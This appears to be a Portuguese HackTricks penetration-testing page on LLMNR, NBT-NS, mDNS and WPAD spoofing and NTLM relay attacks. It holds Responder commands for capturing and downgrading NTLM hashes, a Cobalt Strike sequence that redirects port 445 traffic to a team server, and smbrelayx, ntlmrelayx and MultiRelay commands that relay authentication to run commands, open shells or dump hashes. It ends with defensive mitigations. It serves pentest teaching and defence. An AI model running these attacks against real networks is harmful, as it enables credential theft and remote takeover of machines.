20 KiB
Spoofing LLMNR, NBT-NS, mDNS/DNS e WPAD e Ataques de Relay
Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras formas de apoiar o HackTricks:
- Se você quer ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!
- Adquira o material oficial PEASS & HackTricks
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Junte-se ao grupo 💬 Discord ou ao grupo telegram ou siga-me no Twitter 🐦 @carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do HackTricks e HackTricks Cloud.
Protocolos de rede
LLMNR, NBT-NS e mDNS
Sistemas Microsoft utilizam Link-Local Multicast Name Resolution (LLMNR) e NetBIOS Name Service (NBT-NS) para resolução local de hosts quando consultas DNS falham. Apple Bonjour e implementações Linux de configuração zero usam Multicast DNS (mDNS) para descobrir sistemas dentro de uma rede. Esses protocolos são não autenticados e transmitem mensagens via UDP; assim, atacantes podem explorá-los para direcionar usuários a serviços maliciosos.
Você pode se passar por serviços que estão sendo procurados pelos hosts usando Responder para enviar respostas falsas.
Leia aqui mais informações sobre como se passar por serviços com Responder.
WPAD
Muitos navegadores usam Web Proxy Auto-Discovery (WPAD) para carregar configurações de proxy da rede. Um servidor WPAD fornece configurações de proxy para o cliente via uma URL específica (ex.: http://wpad.example.org/wpad.dat) após ser identificado por qualquer um dos seguintes:
- DHCP, usando uma entrada de código 25234
- DNS, procurando pelo hostname wpad no domínio local
- Microsoft LLMNR e NBT-NS (em caso de falha na consulta DNS)
Responder automatiza o ataque WPAD—executando um proxy e direcionando clientes a um servidor WPAD malicioso via DHCP, DNS, LLMNR e NBT-NS.
Envenenamento de Protocolos
Responder - LLMNR, NBT-NS e MDNS
Responder é um envenenador de LLMNR, NBT-NS e MDNS. Ele responderá a consultas específicas de NBT-NS (NetBIOS Name Service) baseadas no sufixo do nome (veja: http://support.microsoft.com/kb/163409). Por padrão, a ferramenta responderá apenas a solicitações do File Server Service, que é para SMB.
O conceito por trás disso é direcionar nossas respostas e ser mais discreto na rede. Isso também ajuda a garantir que não interrompamos o comportamento legítimo do NBT-NS.
- Responder já vem instalado por padrão no kali e o arquivo de configuração está localizado em **
/etc/responder/Responder.conf** (aqui você pode desativar servidores falsos) - Responder irá exibir hashes na tela e escrever em um arquivo de log por host localizado no diretório
/usr/share/responder/logs. Hashes são salvos no formato(MODULE_NAME)-(HASH_TYPE)-(CLIENT_IP).txt - Você pode encontrar o Responder para windows aqui
- Responder funciona em ipv4 & ipv6
Parâmetros do Responder
Responder suporta as seguintes opções:
--version show program's version number and exit
-h, --help show this help message and exit
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)
-6 2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed, --externalip6=2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed
Poison all requests with another IPv6 address than
Responder's one.
-e 10.0.0.22, --externalip=10.0.0.22
Poison all requests with another IP address than
Responder's one.
-b, --basic Return a Basic HTTP authentication. Default: NTLM
-r, --wredir Enable answers for netbios wredir suffix queries.
Answering to wredir will likely break stuff on the
network. Default: False
-d, --DHCP Enable answers for DHCP broadcast requests. This
option will inject a WPAD server in the DHCP response.
Default: False
-D, --DHCP-DNS This option will inject a DNS server in the DHCP
response, otherwise a WPAD server will be added.
Default: False
-w, --wpad Start the WPAD rogue proxy server. Default value is
False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
Upstream HTTP proxy used by the rogue WPAD Proxy for
outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
retrieval. This may cause a login prompt. Default:
False
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
authentication for the proxy. WPAD doesn't need to be
ON. This option is highly effective when combined with
-r. Default: False
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
--disable-ess Force ESS downgrade. Default: False
-v, --verbose Increase verbosity.
Parâmetros de Resposta
- A flag
-Anos coloca em modo de análise, permitindo-nos ver solicitações NBT-NS, BROWSER e LLMNR no ambiente sem envenenar quaisquer respostas. - Devemos sempre fornecer uma interface ou um IP.
-wfiniciará o servidor proxy WPAD malicioso-ftentará identificar o sistema operacional do host remoto e a versão- Use a flag
-vpara aumentar a verbosidade (muitos dados adicionais impressos no console) - Opções como
-Fe-Ppodem ser usadas para forçar a autenticação NTLM ou Básica e forçar a autenticação do proxy, mas podem causar um prompt de login, portanto, devem ser usadas com parcimônia. - A flag
-wutiliza o servidor proxy WPAD integrado. Isso pode ser altamente eficaz, especialmente em grandes organizações, porque capturará todas as solicitações HTTP por quaisquer usuários que iniciem o Internet Explorer se o navegador tiver as Configurações de detecção automática ativadas.
Executando o Responder
Para executar o comportamento padrão do Responder, você só precisa executar:
responder -I <Iface> #Default conf
responder -I <Iface> -P -r -v #More chances but might break things
Uma técnica interessante é usar o responder para rebaixar a autenticação NTLM quando possível. Isso permitirá capturar desafios e respostas NTLMv1 em vez de NTLMv2 que podem ser facilmente quebrados seguindo este guia.
#Remember that in order to crack NTLMv1 you need to set Responder challenge to "1122334455667788"
responder -I <Iface> --lm --disable-ess #Downgrade NTLM authntication if possible and force ESS downgrade
Por padrão, a impersonação WPAD não será executada, mas você pode executá-la fazendo:
responder -I <Iface> --wpad
Você também pode resolver solicitações NetBIOS com seu IP. E criar um proxy de autenticação:
responder.py -I <interface> -Pv
Você não conseguirá interceptar hashes NTLM (normalmente), mas pode facilmente capturar alguns **desafios e respostas NTLM** que você pode **quebrar** usando, por exemplo, a opção _**john**_ `--format=netntlmv2`.
Os **logs e os desafios** da instalação padrão do _**Responder**_ no kali podem ser encontrados em `/usr/share/responder/logs`
#### Responder - Envenenamento DHCP
O Windows usa várias opções DHCP personalizadas, como NetBIOS, WINS, configurações WPAD. Quando uma estação de trabalho envia uma solicitação DHCP para obter suas configurações de rede, essas configurações adicionais podem ser incluídas na resposta DHCP para facilitar a conectividade direta e a resolução de nomes.
Falsificar respostas DHCP sem interrupção pode ser desafiador, pois você está interferindo na configuração de rede de uma estação de trabalho. Geralmente, você precisa ter um conhecimento muito bom da sub-rede alvo, onde está o servidor DNS, onde está o switch, tabela de roteamento, domínio, máscara de rede, servidor DHCP, etc. **Qualquer erro com essas configurações resultará em interrupção na rede.**
No entanto, falsificar respostas DHCP tem benefícios únicos. **É definitivamente mais furtivo do que envenenamento ARP**; Uma resposta unicast é suficiente para envenenar permanentemente as informações de roteamento de uma vítima, também é comum ver vários servidores DHCP operando em uma rede. Respostas DHCP unicast são mais complexas de detectar, alguns switches fornecem configurações de segurança para evitar o snooping DHCP, no entanto, essas configurações não são diretas e muitas vezes são configuradas incorretamente quando ativadas.
> Este ataque é altamente eficaz e garante hashes NTLMv1/2.
./Responder.py -I eth0 -Pdv
Responder - Capturando credenciais
Responder vai se passar por todos os serviços usando os protocolos mencionados. Uma vez que algum usuário tente acessar um serviço que está sendo resolvido usando esses protocolos, ele tentará se autenticar contra o Responder e o Responder será capaz de capturar as "credenciais" (provavelmente um Desafio/Resposta NTLMv2):
É possível tentar rebaixar para NetNTLMv1 ou tentar desativar o ESS.
Inveigh - Responder em C#/PowerShell
Inveigh é uma ferramenta de spoofing e man-in-the-middle para ADIDNS/LLMNR/NBNS/mDNS/DNS em PowerShell, projetada para auxiliar pentesters/equipes vermelhas que estão limitados a um sistema Windows.
Inveigh era um script PowerShell, agora é um binário C# que possui as mesmas principais funcionalidades do Responder. Há uma wiki **** que lista todos os parâmetros e instruções de uso.
Outra versão pode ser encontrada em InveighZero.
Ou execute-o com mais opções:
Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y
Ou execute a versão C#:
Inveigh.exe
Ataque NTLM Relay
Este ataque redireciona sessões de autenticação SMB em uma rede interna para uma máquina alvo. Se a sessão de autenticação for bem-sucedida, você será automaticamente levado a um shell do sistema. Por favor, note que a autenticação redirecionada deve ser de um usuário que tenha acesso de Administrador Local ao host redirecionado e a assinatura SMB deve estar desativada.
Encaminhamento e tunelamento da porta 445
{% hint style="warning" %} Se você pode introduzir uma máquina dentro da rede, você pode usar qualquer uma das ferramentas da seção seguinte para realizar um ataque de relay e você não precisa se preocupar com isso. {% endhint %}
No entanto, em equipes de pentesting isso não é o caso, em equipes de pentesting você geralmente precisará encaminhar o tráfego da porta 445 de uma máquina Windows para a sua máquina executando qualquer uma das seguintes ferramentas e depois redirecionar o tráfego dessa ferramenta através de um proxy para alcançar a máquina a ser atacada dentro da rede interna.
A ferramenta PortBender é um driver para redirecionar o tráfego destinado à porta 445 para outra porta (por exemplo, 8445) que podemos vincular. Ele requer acesso de administrador local para que o driver seja carregado. Faz sentido usar cd C:\Windows\System32\drivers já que é onde a maioria dos drivers do Windows são instalados.
Cobalt Strike -> Script Manager -> Load (Select from the filesystem PortBender.cna)
beacon> cd C:\Windows\system32\drivers # Go to drivers dir
beacon> upload C:\PortBender\WinDivert64.sys # Upload driver
beacon> PortBender redirect 445 8445 # Forward traffic to 445 to 8445
beacon> rportfwd 8445 127.0.0.1 445 # Send traffic to port 8445 to Team Server
beacon> socks 1080 # Socks proxy in port 1080 to attack host in the internal network from the Team Server
# To kill
beacon> jobs
beacon> jobkill 0
beacon> rportfwd stop 8445
beacon> socks stop
Metasploit
setg Proxies socks4:127.0.0.1:1080 # Use this if you need to route the traffic to reach the attacked ip
set SRVHOST <local_ip>
set SRVPORT 445
set SMBHOST <ip_to_auth_to>
run -j
smbrelayx
python3 smbrelayx.py -t smb://<ip_to_attack> -smb2support --no-http-server --no-wcf-server
# By default it will just dump hashes
# To execute a command use: -c "ipconfig"
# To execute a backdoor use: -e "/path/to/backdoor
# Attack through socks proxy
proxychains python3 ntlmrelayx.py -t smb://<ip_to_attack> -smb2support --no-http-server --no-wcf-server
MultiRelay
Se você quiser usar o MultiRelay, vá para /usr/share/responder/tools e execute o MultiRelay (-t <IP alvo> -u <Usuário>):
python MultiRelay.py -t <IP target> -u ALL # If "ALL" then all users are relayed
# By default a shell is returned
python MultiRelay.py -t <IP target> -u ALL -c whoami #-c to execute command
python MultiRelay.py -t <IP target> -u ALL -d #-d to dump hashes
# Use proxychains if you need to route the traffic to reach the attacked ip
Forçar Logins NTLM
No Windows, você pode forçar algumas contas privilegiadas a se autenticarem em máquinas arbitrárias. Leia a seguinte página para aprender como:
{% content-ref url="../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md" %} printers-spooler-service-abuse.md {% endcontent-ref %}
Solução
Desativando LLMNR
Para desativar o LLMNR no seu domínio para clientes DNS, abra gpedit.msc.
Navegue até Configuração do Computador->Modelos Administrativos->Rede->Cliente DNS.
Localize a opção “Desativar resolução de nome multicast” e clique em “configuração da política”:
Uma vez que a nova janela abrir, habilite esta opção, pressione Aplicar e clique OK:
Desativando NBT-NS
Uma opção para desativar o NBT-NS é usar opções de escopo DHCP.
Se estiver usando o servidor DHCP da Microsoft, selecione o escopo que você deseja desativar o NBT-NS. Clique com o botão direito em “Opções de Escopo” e clique em “Configurar Opções”. No exemplo abaixo, o escopo DHCP no qual desejo desativar o NBT-NS é 192.168.1.100.
Na janela Opções de Escopo, navegue até a aba avançada, mude a janela suspensa para “Opções do Microsoft Windows 2000”:
Selecione a opção “001 Microsoft Disable Netbios Option” da lista e mude seu valor para “0x2”, clique em Aplicar e depois OK:
WPAD
Para mitigar contra o ataque WPAD, você pode adicionar uma entrada para "wpad" na sua zona DNS. Note que a entrada DNS não precisa apontar para um servidor WPAD válido. Contanto que as consultas sejam resolvidas, o ataque será prevenido.
Multi-relay
1. Forçando Assinatura SMB em todas as máquinas Windows locais. Esta configuração assinará digitalmente cada sessão SMB, o que obriga tanto o cliente quanto o servidor a verificar a origem dos pacotes antes de continuar. Esta configuração só está habilitada por padrão nos Controladores de Domínio. Os seguintes artigos da Microsoft detalham essas configurações (que podem ser habilitadas através de política de grupo) e como implementá-las.
2. Revisando e garantindo que os usuários na rede local só possam fazer login remotamente em máquinas nas quais seja necessário. Por exemplo: Sally só pode fazer login na estação de trabalho da Sally. Se um atacante interceptar a sessão de autenticação SMB da Sally, ele não poderá redirecionar a sessão para nenhuma estação de trabalho, tornando este método inútil.
3. Restringir a Autenticação NTLM na rede local tanto quanto possível. Este ataque não pode tirar vantagem da autenticação Kerberos, então limitando a quantidade de NTLM que está ocorrendo, este ataque pode ser grandemente dificultado. Há informações da Microsoft sobre como fazer isso, mas seja avisado... Se a autenticação Kerberos falhar por qualquer motivo, geralmente recorre-se ao NTLM. Se você desativá-lo completamente, sua rede pode parar de funcionar.
4. Prevenir usuários não autorizados na sua rede. Uma ameaça interna provavelmente não estará utilizando um ataque de Relay SMB, já que já possuem credenciais de rede. Ao reforçar suas políticas de segurança física, prevenindo dispositivos não autorizados na rede com ACLs e Filtragem MAC, e garantindo uma segmentação de rede adequada, você pode limitar grandemente a ameaça deste ataque ser realizado.
Referências
- https://intrinium.com/smb-relay-attack-tutorial/
- Imagens de:
https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/
https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/
https://intrinium.com/smb-relay-attack-tutorial/
https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras formas de apoiar o HackTricks:
- Se você quiser ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!
- Adquira o material oficial PEASS & HackTricks
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Junte-se ao grupo 💬 Discord ou ao grupo do telegram ou siga-me no Twitter 🐦 @carlospolopm.
- Compartilhe suas dicas de hacking enviando PRs para os repositórios HackTricks e HackTricks Cloud no github.